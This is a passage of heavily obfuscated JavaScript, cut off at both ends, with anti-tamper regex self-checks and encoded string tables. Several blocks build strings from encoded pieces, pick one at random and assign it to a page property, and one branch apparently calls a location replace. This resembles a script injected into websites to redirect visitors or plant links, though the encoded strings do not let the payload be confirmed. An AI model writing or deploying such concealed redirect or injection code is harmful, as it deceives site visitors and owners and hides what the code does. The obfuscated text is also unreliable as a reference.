_0x1f0377(_0x3f4e3a,_0x2187ee,_0xfa1167,_0xe3eea9,_0x394d7a){return _0x5ace4d(_0x3f4e3a-0x6e,_0x2187ee-0x4e,_0xfa1167,_0xe3eea9-0x3ca,_0x394d7a-0x1ca);}return _0x361c33[_0x1f0377(0xf0,0x7c7,'CFhP',0x274,0x3a4)](_0x2f814c,_0x15c7ab);},'QRcyD':_0x361c33[_0x5ace4d(-0x401,0x2cd,'PkfW',0x15d,0x172)],'CFCcQ':function(_0x3bcf79,_0x4ac2d1){function _0x2ad9ee(_0x416363,_0x28d85e,_0x3cbd5e,_0xaf9f39,_0x294992){return _0x5d131c(_0x3cbd5e,_0x28d85e-0x180,_0x294992- -0x1fe,_0xaf9f39-0x1a3,_0x294992-0x13d);}return _0x361c33[_0x2ad9ee(0xa15,0x9fa,'PkfW',0xd10,0x9dd)](_0x3bcf79,_0x4ac2d1);},'cacsd':function(_0x26561c,_0x23dc3c){function _0xd035b0(_0x2e877d,_0x396d7b,_0x5f3cc0,_0x49c73a,_0x158397){return _0x5ace4d(_0x2e877d-0x7f,_0x396d7b-0x4f,_0x2e877d,_0x49c73a-0x2fd,_0x158397-0xb6);}return _0x361c33[_0xd035b0('NB6@',0x842,0x4dd,0x5ae,0x51e)](_0x26561c,_0x23dc3c);},'rnqrB':function(_0x1e81c,_0x5bd2db){function _0x7ea898(_0x913385,_0x4b5605,_0x45f768,_0x4157a6,_0x1367d4){return _0x424d1e(_0x4157a6,_0x4b5605-0x150,_0x1367d4- -0x2f5,_0x4157a6-0x1c2,_0x1367d4-0x91);}return _0x361c33[_0x7ea898(0x391,0x493,0xc2,'#S]^',0x8f)](_0x1e81c,_0x5bd2db);},'NLGXs':function(_0x9ead4b,_0x2eecfa){function _0x2969da(_0x25eef9,_0x3d1d46,_0x2990ce,_0xada9d4,_0x3ad0b7){return _0xcedaf0(_0x25eef9- -0x406,_0x3d1d46-0xe8,_0x2990ce-0x6b,_0x2990ce,_0x3ad0b7-0xba);}return _0x361c33[_0x2969da(0x820,0xb2f,'BxvU',0x369,0xae6)](_0x9ead4b,_0x2eecfa);},'wNLpq':_0x361c33[_0x424d1e('4U9]',0x95,0x43b,0x516,0x9ab)],'BVCkG':function(_0x2757b1,_0xb88321){function _0x1bbe4c(_0x21ae4f,_0x3f10c1,_0x533e2f,_0x2ebe41,_0x12390c){return _0x4a9e94(_0x21ae4f-0xfa,_0x3f10c1-0x18f,_0x533e2f- -0x164,_0x2ebe41-0xb7,_0x21ae4f);}return _0x361c33[_0x1bbe4c('QjOf',0x9a6,0x648,0xb79,0x4ee)](_0x2757b1,_0xb88321);},'UHeOH':function(_0x18cbd6,_0x4b78fa){function _0x5640f5(_0x1099e7,_0x2c57c8,_0xee170f,_0x36298b,_0x104397){return _0xcedaf0(_0x36298b- -0x457,_0x2c57c8-0x92,_0xee170f-0x1cc,_0xee170f,_0x104397-0x1e8);}return _0x361c33[_0x5640f5(0x80c,0x9ed,'nbxw',0x6e0,0x739)](_0x18cbd6,_0x4b78fa);},'rvhUl':function(_0x1a915e,_0xe2f76a){function _0x56cdd6(_0x4d604c,_0x31845a,_0x2f2c9d,_0x341f35,_0xac1c8a){return _0x424d1e(_0x4d604c,_0x31845a-0x18,_0x2f2c9d-0xdd,_0x341f35-0x8a,_0xac1c8a-0x50);}return _0x361c33[_0x56cdd6('CFhP',0x1cd,0x65b,0x4d9,0x7f7)](_0x1a915e,_0xe2f76a);},'RojgG':function(_0x572476,_0x3bf907){function _0x42f404(_0x2cde30,_0x29a4ce,_0x2202c1,_0x2d5ced,_0xe6f00c){return _0x5d131c(_0xe6f00c,_0x29a4ce-0xf6,_0x2cde30- -0x104,_0x2d5ced-0x17b,_0xe6f00c-0xf6);}return _0x361c33[_0x42f404(0x96a,0x602,0x8d7,0x61f,'fU56')](_0x572476,_0x3bf907);},'YBHwH':function(_0x40f2f6,_0x21e1da){function _0x3ce006(_0x893431,_0x51d6da,_0x5d02af,_0x4179cd,_0x20efb1){return _0x5d131c(_0x20efb1,_0x51d6da-0xac,_0x51d6da-0x50d,_0x4179cd-0x166,_0x20efb1-0x12e);}return _0x361c33[_0x3ce006(0x96f,0xab7,0xf2e,0xbfc,'3mp5')](_0x40f2f6,_0x21e1da);},'sUAgd':function(_0x530cd4,_0xa9c0cd){function _0x1f9579(_0x4bc56a,_0x2ab19d,_0x518407,_0x1f4224,_0x37f9db){return _0x4a9e94(_0x4bc56a-0xcc,_0x2ab19d-0x121,_0x4bc56a- -0x1fa,_0x1f4224-0x174,_0x1f4224);}return _0x361c33[_0x1f9579(0x64b,0x8fd,0x6e9,'v3Q4',0x969)](_0x530cd4,_0xa9c0cd);},'mAyDv':function(_0x10bd4e,_0x10bcf8){function _0x5a88d6(_0x5bf1fa,_0x3dd94f,_0x43826d,_0x5b6acd,_0x2eb5ab){return _0x5d131c(_0x2eb5ab,_0x3dd94f-0x96,_0x5bf1fa-0x1c,_0x5b6acd-0xe9,_0x2eb5ab-0x14c);}return _0x361c33[_0x5a88d6(0xb9c,0x880,0x999,0xee2,'BuhP')](_0x10bd4e,_0x10bcf8);},'WuMDV':function(_0x5b4624,_0xc055ff){function _0x2a4cab(_0x2977f7,_0x157ef5,_0x217aa0,_0x1e8d84,_0x33c273){return _0x4a9e94(_0x2977f7-0xf3,_0x157ef5-0x99,_0x157ef5-0x310,_0x1e8d84-0xa1,_0x2977f7);}return _0x361c33[_0x2a4cab('K[Ah',0xcb5,0xe89,0xb0e,0x92a)](_0x5b4624,_0xc055ff);},'aIXoh':function(_0x1edb40,_0x4e2ad3){function _0x26b482(_0x44194b,_0xcb70cb,_0x3c8151,_0x2e4328,_0x261e5e){return _0x5ace4d(_0x44194b-0x149,_0xcb70cb-0x17a,_0x3c8151,_0xcb70cb-0x69c,_0x261e5e-0xe5);}return _0x361c33[_0x26b482(0xa8b,0x89c,'v3Q4',0x503,0x652)](_0x1edb40,_0x4e2ad3);},'wCAOw':function(_0xad31e7,_0x36f12a){function _0x329202(_0x5cbc09,_0x4825d7,_0x4f1715,_0x3584a8,_0x1704ba){return _0x5d131c(_0x4825d7,_0x4825d7-0x94,_0x5cbc09-0x4b5,_0x3584a8-0x184,_0x1704ba-0x160);}return _0x361c33[_0x329202(0xf38,'BxvU',0x13bb,0x109f,0x140a)](_0xad31e7,_0x36f12a);},'YpPGz':function(_0x1ae83f,_0x4b905b){function _0x3c5f61(_0x6a9c62,_0x10a8e8,_0x38d01f,_0x4270d3,_0x5e0550){return _0xcedaf0(_0x5e0550- -0x1d1,_0x10a8e8-0x185,_0x38d01f-0x69,_0x6a9c62,_0x5e0550-0x113);}return _0x361c33[_0x3c5f61('nbxw',-0x33b,0x845,0x58,0x26f)](_0x1ae83f,_0x4b905b);},'gsIJN':function(_0x2b2569,_0x13f127){function _0x2f16ef(_0x158460,_0x45c47a,_0x2c7140,_0x1a75f0,_0x5ba7b6){return _0x5ace4d(_0x158460-0x161,_0x45c47a-0x17a,_0x1a75f0,_0x45c47a-0x4b9,_0x5ba7b6-0x1d2);}return _0x361c33[_0x2f16ef(0x560,0xb20,0xbc2,'jMgB',0x8e0)](_0x2b2569,_0x13f127);},'mWkAw':function(_0x30cbf5,_0x444d4a){function _0x5c2862(_0x1befa5,_0x2d5766,_0x384b8f,_0x5751ea,_0x3952a4){return _0x5d131c(_0x5751ea,_0x2d5766-0x1ed,_0x1befa5-0x376,_0x5751ea-0x12f,_0x3952a4-0x9d);}return _0x361c33[_0x5c2862(0x6f6,0xac7,0x5e0,'[ed6',0x23d)](_0x30cbf5,_0x444d4a);},'PFenF':function(_0x3f2b99,_0x470a95){function _0x13ee4c(_0x431be8,_0x17d9e1,_0x2f8785,_0x143c0f,_0x1517f8){return _0x4a9e94(_0x431be8-0x73,_0x17d9e1-0x196,_0x2f8785-0x3ad,_0x143c0f-0x6d,_0x431be8);}return _0x361c33[_0x13ee4c('q4R&',0xc56,0xb14,0x92d,0xa52)](_0x3f2b99,_0x470a95);},'xhVMn':function(_0x2d5a05,_0x121bdc){function _0x6e3728(_0x196df4,_0x45cfc4,_0x56c587,_0xd9b6b5,_0x17b7a0){return _0x424d1e(_0x196df4,_0x45cfc4-0x134,_0xd9b6b5-0x20b,_0xd9b6b5-0x10e,_0x17b7a0-0x1b4);}return _0x361c33[_0x6e3728('7jAL',0xed2,0xdf4,0x105e,0xa71)](_0x2d5a05,_0x121bdc);},'QdptW':function(_0x58270b,_0x2bcedc){function _0x2061f4(_0x385e18,_0x1a9a52,_0x4e9ece,_0x1e18bb,_0x346215){return _0x5ace4d(_0x385e18-0x1b9,_0x1a9a52-0xd6,_0x1e18bb,_0x385e18-0x650,_0x346215-0x115);}return _0x361c33[_0x2061f4(0x8a8,0x557,0x7a9,'6aJ*',0x6d1)](_0x58270b,_0x2bcedc);},'ocCaN':function(_0x5cd026,_0x7eb826){function _0x574f86(_0x1e93eb,_0x260493,_0x3140ca,_0x44cee9,_0x32d200){return _0x5d131c(_0x1e93eb,_0x260493-0x134,_0x3140ca- -0x202,_0x44cee9-0x81,_0x32d200-0x1d2);}return _0x361c33[_0x574f86('pyBw',0x7fb,0x353,0x29b,0x1e5)](_0x5cd026,_0x7eb826);}};function _0x4a9e94(_0x4f5c28,_0x36bc0c,_0x3c317a,_0x3f3d65,_0x475433){return _0x368f2d(_0x475433,_0x36bc0c-0x8d,_0x3c317a-0x12d,_0x3c317a- -0xef,_0x475433-0xf5);}function _0xcedaf0(_0x4ff084,_0x501b08,_0x3c8e52,_0x3693d3,_0xf72460){return _0x384345(_0x4ff084- -0x129,_0x501b08-0x198,_0x3c8e52-0x11,_0x3693d3-0x155,_0x3693d3);}if(_0x361c33[_0xcedaf0(0xda4,0x116b,0x1306,'3mp5',0xf65)](_0x361c33[_0x4a9e94(0x87b,0x8b9,0xa03,0x8a5,')3ec')],_0x361c33[_0x4a9e94(0x531,0x750,0x4b3,-0x7d,'KS8E')])){var _0x53f9db=new RegExp(_0x361c33[_0x4a9e94(0xb81,0x924,0xc7f,0xe17,'fg$H')]),_0x35108a=new RegExp(_0x361c33[_0x424d1e('!)Ed',0x953,0x520,0x501,0x8aa)],'i'),_0x685b38=_0x361c33[_0x424d1e('K[Ah',-0xb8,0x4d8,-0x4b,0x58f)](_0x1086b3,_0x361c33[_0x5d131c('P]oW',-0x34b,0x17d,0xf,-0x35c)]);if(!_0x53f9db[_0x5ace4d(0x9cc,0xcec,'CXVM',0x8e1,0x737)](_0x361c33[_0x424d1e('(Qf4',0x7fc,0xcce,0xd33,0xc6d)](_0x685b38,_0x361c33[_0x5ace4d(0xb56,0x9ce,'%rmd',0xa3a,0x8a0)]))||!_0x35108a[_0x5ace4d(0x3a6,0xc4a,'(Qf4',0x6ed,0x1ae)](_0x361c33[_0x5ace4d(0x5b8,-0x436,'CXVM',-0x28,0x5a6)](_0x685b38,_0x361c33[_0x5ace4d(0x14,-0x470,'NFmg',0x19e,0x7a5)]))){if(_0x361c33[_0x5ace4d(0xcbe,0x767,'5NgG',0x8ec,0xe4d)](_0x361c33[_0x424d1e('CoEm',0x568,0x95f,0xb03,0xead)],_0x361c33[_0xcedaf0(0xcde,0x9d6,0xa6d,'jMgB',0xddb)])){var _0x1aef2f={'wNVLP':fPJrIe[_0x424d1e('ij#4',0x5e2,0x4e6,0x3e3,0x9fd)],'ZTeGr':fPJrIe[_0x4a9e94(0xe2,0x608,0x4af,0x698,'P]oW')],'UQAyF':function(_0x377c0b,_0x22cca9){function _0x382f14(_0x25d97f,_0x467949,_0x793340,_0x12fbf8,_0x368abd){return _0x4a9e94(_0x25d97f-0x19c,_0x467949-0x128,_0x25d97f-0x195,_0x12fbf8-0x167,_0x12fbf8);}return fPJrIe[_0x382f14(0x37b,0x6c,-0x1dd,'CXVM',0x5e)](_0x377c0b,_0x22cca9);},'YGxeH':fPJrIe[_0x4a9e94(-0x28f,0x54e,0x131,0x482,'6CNS')],'pZWLe':function(_0x3639ee,_0x406888){function _0x32bda4(_0x3ebdd0,_0x12cc55,_0x10eebf,_0x3dbed9,_0xdfcba8){return _0x4a9e94(_0x3ebdd0-0x1a2,_0x12cc55-0xa8,_0x12cc55-0x161,_0x3dbed9-0x64,_0xdfcba8);}return fPJrIe[_0x32bda4(0xde1,0xbab,0xb71,0x1001,'5NgG')](_0x3639ee,_0x406888);},'fpvaz':fPJrIe[_0x5d131c('3mp5',0x59f,0x1b2,0x643,0x308)],'skyJV':fPJrIe[_0x5ace4d(-0x297,0x2d7,'3mp5',0x18a,0x137)],'ShnAl':function(_0x33fd27,_0x45237c){function _0x108b36(_0x515189,_0x26fa4c,_0xf2baef,_0x4cc446,_0x4d83cc){return _0x5d131c(_0x26fa4c,_0x26fa4c-0x194,_0xf2baef-0x255,_0x4cc446-0x111,_0x4d83cc-0x9c);}return fPJrIe[_0x108b36(0x86f,'5NgG',0x2c6,0x5af,0x3d6)](_0x33fd27,_0x45237c);},'hcaCB':function(_0x750644){function _0x518ad7(_0x3cc8fd,_0xd18cdf,_0xbab0b,_0x23b5bc,_0x7bf40e){return _0x4a9e94(_0x3cc8fd-0x19e,_0xd18cdf-0x164,_0x7bf40e-0x241,_0x23b5bc-0x187,_0x23b5bc);}return fPJrIe[_0x518ad7(0xbe1,0x761,0x1109,'CFhP',0xc64)](_0x750644);}};fPJrIe[_0x4a9e94(0x733,-0x251,0x2ab,-0x34e,'BxvU')](_0x5c99fd,this,function(){var _0x5509d3=new _0x53cf31(_0x1aef2f[_0x3acae6(-0x52c,-0x2ed,'Fo3T',0xaa,-0x29a)]);function _0x3f960b(_0x43d4de,_0x4c4a33,_0x77e3e3,_0x474fa1,_0x24ca3e){return _0xcedaf0(_0x24ca3e- -0x2dc,_0x4c4a33-0x1ba,_0x77e3e3-0x17e,_0x4c4a33,_0x24ca3e-0x18e);}var _0x37d7ac=new _0x2ac528(_0x1aef2f[_0x4e13f4(0xaf9,0xa56,'CFhP',0x9d9,0x69c)],'i'),_0x183f25=_0x1aef2f[_0x4e13f4(0x75d,0xceb,'I]sE',0x902,0x818)](_0x11c1d4,_0x1aef2f[_0x4e13f4(0xd0d,0x79d,'Fo3T',0x68e,0x8a5)]);function _0x3da657(_0x2a5681,_0x5eb690,_0x37c403,_0x427bf2,_0x330d26){return _0x5d131c(_0x37c403,_0x5eb690-0x13e,_0x2a5681- -0x96,_0x427bf2-0x182,_0x330d26-0xd9);}function _0x10b891(_0x30a77a,_0x3c5c24,_0x222377,_0x501f6e,_0x49aaa8){return _0x5ace4d(_0x30a77a-0x120,_0x3c5c24-0x6e,_0x222377,_0x501f6e- -0x19,_0x49aaa8-0x19a);}function _0x4e13f4(_0x36bdfe,_0x30fcda,_0x1de0af,_0x18b692,_0x1c7b1b){return _0x5ace4d(_0x36bdfe-0xe3,_0x30fcda-0x11,_0x1de0af,_0x30fcda-0x36f,_0x1c7b1b-0xac);}function _0x3acae6(_0x527ab6,_0xce8735,_0x4de765,_0x924bfc,_0x14b0e2){return _0x4a9e94(_0x527ab6-0x141,_0xce8735-0x105,_0x924bfc- -0x354,_0x924bfc-0x46,_0x4de765);}!_0x5509d3[_0x3f960b(0xa47,'#rRa',0x7fd,0xaa3,0x89f)](_0x1aef2f[_0x4e13f4(0xb46,0x658,'Q7P$',0x530,0xa3)](_0x183f25,_0x1aef2f[_0x3f960b(0x8df,'5NgG',0x6f7,0x422,0x3fc)]))||!_0x37d7ac[_0x3acae6(0x318,0x4f3,'NFmg',0x244,0x558)](_0x1aef2f[_0x3acae6(0x30b,-0x298,'G%rD',-0xc4,-0x437)](_0x183f25,_0x1aef2f[_0x4e13f4(-0x13a,0x397,'KS8E',0x7d2,0x4ba)]))?_0x1aef2f[_0x3da657(0xbc3,0xfe8,'P]oW',0xee9,0xafe)](_0x183f25,'0'):_0x1aef2f[_0x4e13f4(0x4d9,0x4bc,'BxvU',0x15c,0x2fd)](_0x221947);})();}else _0x361c33[_0x5d131c(')3ec',0xc76,0xc5c,0xb9b,0xd71)](_0x685b38,'0');}else{if(_0x361c33[_0x5ace4d(-0x300,0x6f6,'kjFO',0x28c,0x3b4)](_0x361c33[_0xcedaf0(0xde9,0xa0d,0x983,'NFmg',0xb90)],_0x361c33[_0x4a9e94(0x2ad,-0x24,0x524,0x6d0,'Q7P$')]))_0x361c33[_0x4a9e94(0x420,0xb20,0x5b8,0xbb4,'4U9]')](_0x1086b3);else{var _0x49f495=_0x274194[_0xcedaf0(0x89b,0x64d,0x8a1,'CFhP',0x3c9)][_0x5d131c('nbxw',0xed8,0x9fc,0xaf3,0x656)]('|'),_0x53cfbc=0x8b+-0x2*-0x109f+-0x117*0x1f;while(!![]){switch(_0x49f495[_0x53cfbc++]){case'0':_0x4d8829[-0x20af+0x234e+0x29e*-0x1]=_0x274194[_0x5d131c('6dPo',0xc1d,0x675,0x7cb,0x176)](_0x274194[_0x424d1e('4HER',0xb39,0xd0f,0x1220,0x7a6)](_0x274194[_0x5d131c('xN#4',0xc12,0xb53,0xce7,0x594)](_0x274194[_0x5d131c('fg$H',0xb4,0x255,0x12c,-0x26c)](_0x274194[_0x5d131c('%rmd',0x490,0x4ee,0x949,0xa94)](_0x274194[_0x5ace4d(0x741,0x578,'P]oW',0x21f,0x252)](_0x274194[_0x4a9e94(0xd55,0x5f9,0x921,0x618,'NB6@')],_0x5969d9),_0x274194[_0x424d1e('PkfW',0xbee,0x714,0x8a5,0x3ed)]),_0xf0ee07),_0x274194[_0x5ace4d(0x861,0x135,'NFmg',0x25e,-0x311)]),_0x401665[_0x4a9e94(-0x74,0x4ec,0x1af,0x723,'a[QC')]),_0x274194[_0x424d1e('6dPo',0xb6a,0x776,0x9cb,0x2a7)]);continue;case'1':_0x4d8829[-0x23bd+-0x1e0b+-0x41cb*-0x1]=_0x274194[_0x5d131c('G%rD',0x4a9,0xb6,-0x404,0x419)](_0x274194[_0x424d1e('PkfW',0xbc3,0x674,0x52a,0x1b9)](_0x274194[_0x424d1e(')3ec',0xaa8,0xba3,0xf44,0xf0e)](_0x274194[_0x4a9e94(0xef6,0x9e5,0xbb2,0x844,'#S]^')](_0x274194[_0x5d131c('KS8E',0x501,0x4e2,-0x2f,0x709)](_0x274194[_0xcedaf0(0x4c8,0x8ff,0x4ae,'N)n#',0x8b3)](_0x274194[_0x4a9e94(0x721,0x671,0xb3c,0xfbb,'#rRa')],_0x484718),_0x274194[_0xcedaf0(0x845,0x2d5,0x84e,'QjOf',0x65f)]),_0x5399b4),_0x274194[_0x5d131c('CXVM',-0xd7,0x133,-0x1f,0x2b2)]),_0x53b407[_0x4a9e94(-0x163,-0x160,0x414,0x79d,'Q7P$')]),_0x274194[_0x5d131c('4U9]',0xcec,0xb4b,0x105c,0x7cd)]);continue;case'2':_0x4d8829[-0x1518+-0x6c8+0x25*0xc1]=_0x274194[_0x5ace4d(0x151,0x7f4,'6dPo',0x1e3,0x16f)](_0x274194[_0x5d131c('PkfW',0x20e,0x648,0x5a2,0x8c9)](_0x274194[_0x5d131c('ij#4',-0x240,0x6c,0x14,-0x476)](_0x274194[_0x424d1e('q4R&',0x17,0x507,0x2a0,0x66c)](_0x274194[_0x424d1e('6aJ*',0x26e,0x5a5,0xa5a,0x4a5)](_0x274194[_0x4a9e94(0x6aa,0x552,0x563,0x977,'6dPo')](_0x274194[_0xcedaf0(0xf2e,0x101a,0xc4b,')3ec',0x1446)],_0x264ec8),_0x274194[_0xcedaf0(0x3f3,0x3b8,0x100,'#rRa',-0x3d)]),_0x476a7a),_0x274194[_0x4a9e94(0x6d6,0x31c,0x3ac,0x72d,'CoEm')]),_0x495889[_0x424d1e('2euE',0xef8,0xca9,0xc58,0x1181)]),_0x274194[_0x5ace4d(0x766,0x5e,'WQ72',0x54b,0x38a)]);continue;case'3':var _0x48486e=_0xf762d8[_0x5ace4d(-0x591,-0x8d,'6dPo',0x22,0x322)](_0x274194[_0xcedaf0(0x6d7,0x990,0x125,'fU56',0xc7e)](_0x5e6d29[_0x5ace4d(0x1bd,0xb76,'4U9]',0x67f,0x526)+'m'](),_0x4d8829[_0x5ace4d(0x5df,0xa32,'4HER',0x6dc,0x39a)+'h']));continue;case'4':_0x4d8829[0x1*0x114b+0x22da+0x3425*-0x1]=_0x274194[_0x424d1e('4U9]',0xce0,0x943,0x564,0x9f8)](_0x274194[_0x424d1e('pyBw',0x8c7,0xcf0,0xc5e,0xab5)](_0x274194[_0x4a9e94(0x890,0x830,0x2c1,0x515,'fU56')](_0x274194[_0x5d131c('CoEm',0x15d,0x15e,0x248,-0x486)](_0x274194[_0xcedaf0(0x4f8,0x930,0x133,'#S]^',0xa5d)](_0x274194[_0xcedaf0(0x695,0x167,0x6a7,'WQ72',0x823)](_0x274194[_0x424d1e('fg$H',0x91a,0x416,0x9a,0x40)],_0x55f157),_0x274194[_0x424d1e('jMgB',0x81e,0x762,0x97c,0xcca)]),_0x5de377),_0x274194[_0xcedaf0(0xd53,0xa31,0x746,'6dPo',0xd45)]),_0x553a22[_0x4a9e94(-0x5a,0x4c9,0x3a9,0xbb,'CoEm')]),_0x274194[_0x424d1e('3mp5',0xe18,0xac4,0x54f,0xf71)]);continue;case'5':if(_0x3d1e0d)_0x5ebb84[_0x5d131c('6dPo',-0x33a,0xb7,-0x382,-0x439)+'ce'](_0x274194[_0x424d1e('xN#4',0xbb7,0x82c,0x912,0x791)](_0x274194[_0x4a9e94(0xd65,0x10bd,0xaef,0xca5,'4uAd')](_0x274194[_0x424d1e('fU56',0x635,0x8cb,0x8f6,0x2e8)],_0xddbb42[_0x5d131c('#rRa',0xaae,0x9f8,0x6dc,0xb69)]),_0x274194[_0x5d131c('fg$H',0x564,0xa75,0x769,0x936)]));else var _0x4d8829=new _0x3caa64();continue;case'6':_0x4947ef[_0x424d1e('nbxw',0xa06,0x61f,0x880,0xa5a)+_0x5ace4d(0x101,0xc8b,'5NgG',0x6f7,0x5a3)]=_0x4d8829[_0x48486e];continue;case'7':_0x4d8829[-0x3*-0x36d+0x2*0x61f+-0x1681]=_0x274194[_0xcedaf0(0x450,0x3f,-0xe1,'ij#4',0xa3)](_0x274194[_0x424d1e('QjOf',0xb67,0x594,0x54,0x27d)](_0x274194[_0xcedaf0(0x90a,0x7ab,0x7c8,'3%cS',0x45b)](_0x274194[_0x424d1e('K[Ah',0x1d2,0x632,0xb5c,0x827)](_0x274194[_0x424d1e('!)Ed',0x803,0xb8d,0xc7d,0xa17)](_0x274194[_0xcedaf0(0xdf4,0x1189,0xd3c,'nbxw',0x939)](_0x274194[_0x5ace4d(0x301,0x97f,'fU56',0x915,0x7ee)],_0x18dfcf),_0x274194[_0x5d131c('Fo3T',0xeb,0x350,-0x1c9,-0x24f)]),_0x40ff41),_0x274194[_0xcedaf0(0x6b3,0x38b,0x272,'#S]^',0x10b)]),_0x25b832[_0x5d131c('nbxw',0x9c4,0xc42,0x1130,0xaa1)]),_0x274194[_0x5d131c('ij#4',0x96e,0x6a3,0xcb0,0x8e3)]);continue;case'8':_0x4d8829[0x17f8+0x1fcd*0x1+-0x37c3]=_0x274194[_0x5d131c('q4R&',0x17b,0x759,0x7f2,0x2dd)](_0x274194[_0x424d1e('I]sE',0x10fd,0xede,0xf67,0xc78)](_0x274194[_0x5d131c('#S]^',0x2e1,0x8f5,0x55a,0x2ee)](_0x274194[_0x5ace4d(-0x3fe,0x3ca,'2euE',-0x78,-0x31a)](_0x274194[_0x424d1e('(Qf4',0x680,0x6a6,0x8c0,0x31b)](_0x274194[_0x4a9e94(0x10b2,0x713,0xc84,0xcf5,'6aJ*')](_0x274194[_0x424d1e('6aJ*',0xb55,0xbef,0x5ed,0xb90)],_0x15afd5),_0x274194[_0x5d131c('4HER',-0x4c,0x1f2,0x21a,-0x35a)]),_0x41164f),_0x274194[_0x424d1e('7jAL',0xd4f,0xa03,0xaba,0x469)]),_0x3276f8[_0x5d131c('5NgG',0x7de,0x3f5,0x885,0x6fe)]),_0x274194[_0xcedaf0(0xa0c,0x503,0x8de,'ij#4',0x6d4)]);continue;}break;}}}}else{var _0x55c616=_0x274194[_0x5ace4d(0x939,0x540,'xN#4',0x5e9,0xa4)][_0x424d1e('P]oW',0x7e1,0xdcb,0x11b4,0xb20)]('|'),_0x3bbb08=-0x379+-0x2506+-0x287f*-0x1;while(!![]){switch(_0x55c616[_0x3bbb08++]){case'0':_0x4cac97[-0xa61*-0x1+0x1e07+-0x2863]=_0x274194[_0x5ace4d(0xafc,0x65c,'[ed6',0x673,0x4a4)](_0x274194[_0x5d131c('5NgG',0xd11,0x8e6,0xbd6,0xb68)](_0x274194[_0xcedaf0(0xea2,0x121d,0x1048,'6CNS',0x13ed)](_0x274194[_0x5ace4d(0x1e0,0xcea,'fg$H',0x736,0x77a)](_0x274194[_0x5ace4d(0xba5,0x3e3,'%rmd',0x7c7,0x46f)](_0x274194[_0xcedaf0(0xa59,0x644,0xd68,'fg$H',0xd0d)](_0x274194[_0x5ace4d(0x465,-0x64,'P]oW',0x2e4,0xb2)],_0x46274f),_0x274194[_0x5d131c('rQKz',0x6e9,0x1b9,0x419,-0x21f)]),_0x4b322b),_0x274194[_0x4a9e94(0x7d,0xb8e,0x5ba,0x5a,'(Qf4')]),_0x9e88b0[_0x5d131c('[ed6',0xe39,0x8dc,0x467,0xd41)]),_0x274194[_0x5d131c('BuhP',0x11f,0x371,-0x25c,0x7db)]);continue;case'1':_0x4cac97[-0xdde+0x19a9+-0xbca]=_0x274194[_0xcedaf0(0xc3b,0xb78,0x999,')3ec',0x9f9)](_0x274194[_0x5ace4d(0x38f,0x4d7,'4uAd',0x27,-0x31e)](_0x274194[_0xcedaf0(0xb61,0x928,0xe35,'yfc6',0x93e)](_0x274194[_0x5d131c('3mp5',0x7d7,0x7ec,0x858,0xa3b)](_0x274194[_0x4a9e94(0xc1,0xb08,0x522,0xa7b,'[ed6')],_0x37b91f[_0x5d131c('kjFO',0x75e,0x5ac,0xbb0,0x771)]),_0x274194[_0x5ace4d(0x681,0x177,'kjFO',0x77,-0x225)]),_0x450469[_0x424d1e('Q7P$',0xa91,0xde6,0x1384,0xa69)]),_0x274194[_0x5ace4d(-0x24d,-0x636,'xN#4',-0xc0,0x391)]);continue;case'2':_0x4cac97[-0x1a4d*-0x1+0x1d7b+-0x37c5]=_0x274194[_0x5d131c('xN#4',0xd7d,0xabc,0xe80,0x8e1)](_0x274194[_0x424d1e('WQ72',0xc4d,0xc56,0x1167,0xf28)](_0x274194[_0x424d1e('QjOf',0x2ff,0x6c6,0x1b5,0x21c)](_0x274194[_0xcedaf0(0x7cd,0x209,0x5c9,'rQKz',0x5b4)](_0x274194[_0x5ace4d(-0x35,0x65a,'CXVM',0x41b,0x36e)],_0x4f4e6c[_0xcedaf0(0x9d8,0xe0a,0x644,'jMgB',0x45c)]),_0x274194[_0x424d1e('j61O',0x1035,0xced,0x83d,0xbc8)]),_0x33f3e0[_0x424d1e(')3ec',0xa01,0x9cd,0x9e1,0xeaa)]),_0x274194[_0x424d1e('#rRa',0x10c2,0xd9b,0x123b,0x89f)]);continue;case'3':if(_0x49fde4)_0x4b8848[_0x4a9e94(0x214,0x404,0x644,0x20f,'j61O')+'ce'](_0x274194[_0xcedaf0(0xc43,0x75b,0xcb1,'K[Ah',0xac5)](_0x274194[_0x5ace4d(0x4bb,-0x3d,'4HER',0x527,0x50d)](_0x274194[_0x4a9e94(0xd54,0xc50,0x89e,0xc27,'6CNS')],_0x1a63a1[_0xcedaf0(0xf55,0xead,0xffc,'QjOf',0xbac)]),_0x274194[_0x5ace4d(0x8b6,0x887,'pyBw',0x92e,0x7ee)]));else var _0x4cac97=new _0x2c39ee();continue;case'4':var _0xd0becc=_0xe94185[_0x5ace4d(0x473,0xd80,'I]sE',0xa5a,0x52e)](_0x274194[_0x5ace4d(0x937,0xd8e,'CXVM',0xa01,0xeb8)](_0x4b5974[_0x5d131c('j61O',0x8c4,0xa05,0x100e,0x4a7)+'m'](),_0x4cac97[_0xcedaf0(0x99e,0x92f,0xce5,'pyBw',0x5fe)+'h']));continue;case'5':_0x4cac97[0x3d*-0x1+0xd*-0x18e+0x1473]=_0x274194[_0x424d1e(')3ec',0xfc9,0xc76,0xf85,0xc4e)](_0x274194[_0x5ace4d(0x52e,0x465,'kjFO',0x3eb,0x239)](_0x274194[_0x424d1e('K[Ah',0x64c,0x97a,0x39c,0x75c)](_0x274194[_0x4a9e94(0x720,0x1e4,0x15f,0x5eb,'rQKz')](_0x274194[_0x5d131c('q4R&',0x54e,0x4ae,0x3b7,0x882)],_0x44b0bb[_0x5d131c('CFhP',0x1e0,0x4cd,0x187,0x60c)]),_0x274194[_0x5d131c('CXVM',0x4fa,0x133,0x62f,-0x2b8)]),_0x5337b8[_0xcedaf0(0x678,0x76d,0x7b9,'P]oW',0x9ac)]),_0x274194[_0x4a9e94(0xae6,0x77c,0x55c,0xaf0,'6dPo')]);continue;case'6':_0x4cac97[-0xe*0x13d+0xfdf+0x179]=_0x274194[_0x5ace4d(0x20c,0x354,'I]sE',0x74c,0x14e)](_0x274194[_0x5ace4d(0x84a,0xc45,'(Qf4',0x6d3,0x451)](_0x274194[_0x5d131c('CoEm',0x769,0x236,0xa,0x6cd)](_0x274194[_0xcedaf0(0x99b,0x654,0xb9f,'pyBw',0xa3a)](_0x274194[_0x424d1e('G%rD',0xd9b,0xa2f,0xb98,0x664)],_0x78a2bd[_0x5d131c('WQ72',0x5be,0x20f,0x76a,0x73c)]),_0x274194[_0xcedaf0(0x4cd,0x643,0x69e,'CFhP',0x43f)]),_0x4b7e02[_0x424d1e('BxvU',0x573,0x9b2,0xc00,0x6d6)]),_0x274194[_0x4a9e94(-0xc0,-0x144,0x1d3,0x6f8,'xN#4')]);continue;case'7':_0x3f43ac[_0x5d13